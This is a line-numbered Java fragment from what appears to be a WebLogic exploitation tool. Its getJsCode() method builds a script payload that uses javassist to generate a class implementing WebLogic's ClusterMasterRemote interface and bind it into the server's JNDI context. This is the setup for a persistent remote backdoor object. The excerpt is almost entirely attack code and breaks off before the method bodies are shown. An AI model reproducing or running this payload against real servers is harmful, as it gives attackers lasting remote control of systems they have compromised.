 448 public static String getJsCode() {
449 return "print('Hello World!');" +
450 "var ClassPool = Java.type('javassist.ClassPool');\n" +
451 "var CtField = Java.type('javassist.CtField');\n" +
452 "var CtClass = Java.type('javassist.CtClass');\n" +
453 "var Modifier = Java.type('javassist.Modifier')\n" +
454 "var CtConstructor = Java.type('javassist.CtConstructor')\n" +
455 "var CtMethod = Java.type('javassist.CtMethod')\n" +
456 "\n" +
457 "var pool = ClassPool.getDefault();\n" +
458 "\n" +
459 "var cc = pool.makeClass(\"org.unicodesec.RemoteImpl\" + System.nanoTime());\n" +
460 "cc.addInterface(pool.get(\"weblogic.cluster.singleton.ClusterMasterRemote\"));\n" +
461 "var param = new CtField(pool.get(\"java.lang.String\"), \"bindName\", cc);\n" +
462 "param.setModifiers(Modifier.PRIVATE);\n" +
463 "cc.addField(param, CtField.Initializer.constant(\"unicodeSec\"));\n" +
464 "\n" +
465 "var cons = new CtConstructor(null, cc);\n" +
466 "cons.setBody(\"{javax.naming.Context ctx = new javax.naming.InitialContext();\\n\" +\n" +
467 " \"ctx.rebind(bindName, this);\\n\" +\n" +
468 " \"System.out.println(\\\"installed\\\");}\");\n" +
469 "\n" +
470 "cc.addConstructor(cons);\n" +
471 "var setServerLocationM = new CtMethod(CtClass.voidType, \"setServerLocation\", [pool.get(\"java.lang.String\"), pool.get(\"java.lang.String\")], cc);\n" +
472 "setServerLocationM.setExceptionTypes([pool.get(\"java.rmi.RemoteException\")]);\n" +
473 "cc.addMethod(setServerLocationM);\n" +